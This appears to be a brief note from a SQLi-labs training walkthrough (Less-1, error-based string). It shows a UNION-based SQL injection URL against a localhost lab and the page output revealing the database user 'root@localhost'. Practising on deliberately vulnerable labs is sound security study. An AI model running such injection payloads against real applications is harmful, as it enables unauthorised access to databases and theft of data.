 Less-1 **Error Based- String**
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1, user(),3 --+
Welcome Dhakkan
Your Login name: root@localhost
Your Password: 3
SQLI DUMB SERIES-1